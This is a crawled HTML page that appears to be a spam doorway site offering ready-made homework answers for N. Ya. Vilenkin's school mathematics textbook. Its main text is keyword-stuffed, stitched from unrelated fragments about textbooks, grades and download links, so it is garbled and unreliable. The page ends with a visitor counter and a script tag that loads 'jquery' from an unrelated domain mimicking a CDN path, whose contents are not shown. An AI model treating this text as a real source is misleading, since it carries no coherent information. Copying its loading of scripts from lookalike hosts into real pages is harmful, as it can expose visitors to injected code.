

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-gdz-po-matematike-maematika-2008g-n-ya-vilenkin.html
body_size: 2676
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по математике"маематика"2008г.н.я виленкин - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по математике"маематика"2008г.н.я виленкин</h2>
                            </header>
                            <p>ГДЗ: Спиши готовые домашние задания по математике за 5 класс, решебник и ответы онлайн на gdz.ru. ГДЗ к учебнику по математике за 5 класс Виленкин 1, 2 часть (новый, 2018) можно скачать здесь. ГДЗ к рабочей тетради по математике за 5 класс Ерина Т.М. можно скачать здесь. Готовые домашние задания по математике за 5 класс авторов Н.Я. Виленкин, В.И. Жохов, А.С. Чесноков, С.И. Шварцбурд 2004-2013 год. ГДЗ по математике, 6 класс - Виленкин, Жохов, Чесноков, Шварцбурд - онлайн решебник ГДЗ по геометрии 10-11 класс Атанасян - онлайн решебник. 
Скачать бесплатно без регистрации по прямой ссылке книгу Домашняя работа по математике (ГДЗ) за 6 класс к учебнику "Математика. 6 класс. Виленкин Н.Я. 2008г." и "Математика. 6 класс. 22/06/2016 · ГДЗ по математике 5 класс Никольский Потапов Решетников Шевкин ГДЗ решебник к учебнику по математике 5 класс Никольский Потапов Решетников Шевкин ФГОС Просвещение. Решение задания номер 113. ГДЗ по математике 6 класс Виленкин поможет в выполнении и проверке. ГДЗ по математике, 2 класс, 2012, к учебнику по математике за 2 класс, Моро М.И., Бантова М.А., Бельтюкова Г.В. ГДЗ по математике, 4 класс, 2012, к учебнику по математике Решение гдз по математике Виленкин 5 класс Виленкин 6 класс. Подробное объяснение тем по математике. Подробное объяснение тем по математике. ГДЗ по математике для 6 класса к «Учебник. Математика. 6 класс, Виленкин Н.Я.». ГДЗ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-gdz-sbornik-zadach-i-kontrolnyh-rabot-po-matematike-5-klass-merzlyak-2015.html">Гдз сборник задач и контрольных работ по математике 5 класс мерзляк 2015</a></li>
                                <li><a href="osb4-gdz-russkiy-yazyk-6-klass-t-a-ladyzhenskaya.html">Гдз русский язык 6 класс т.а ладыженская</a></li>
                                <li><a href="osb4-.html">Гдз фізика 9 клас сиротюк лабораторні роботи</a></li>
                                <li><a href="osb4-matematika-merzlyak-5-klass-reshebnik-na-russkom-yazyke.html">Математика мерзляк 5 класс решебник на русском языке</a></li>
                                <li><a href="osb4-algebra-i-nachala-matematicheskogo-analiza-zadachnik-dlya-10-11-klassov.html">Алгебра и начала математического анализа задачник для 10-11 классов</a></li>
                                <li><a href="osb4-uchebnik-po-obschestvovedenyu-9-klass-smotret.html">Учебник по обществоведенью 9 класс смотреть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebniki-uchebnikov-himii-avtor-rudzitis.html">Решебники учебников химии автор рудзитис</a></li>
                                            <li><a href="osb4-gdz-po-angliyskomu-prakticheskaya-grammatika.html">Гдз по английскому практическая грамматика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-sochinenie-na-temu-yuon-konec-zimy-polden.html">Сочинение на тему юон конец зимы полдень</a></li>
                                            <li><a href="osb4-vidy-mezhdunarodnogo-kommercheskogo-arbitrazha-shpargalka.html">Виды международного коммерческого арбитража шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-uchebnik-po-obschestvovedenyu-9-klass-smotret.html">Учебник по обществоведенью 9 класс смотреть</a></li>
                                            <li><a href="osb4-skachat-reshebnik-po-matematike-vilenkina-za-6-klass.html">Скачать решебник по математике виленкина за 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gotovoe-domashnee-zadanie-po-nemeckomu-yazyku-10-11-voronina.html">Готовое домашнее задание по немецкому языку 10-11 воронина</a></li>
                                            <li><a href="osb4-zakon-sohraneniya-mehanicheskoy-energii-referat.html">Закон сохранения механической энергии реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
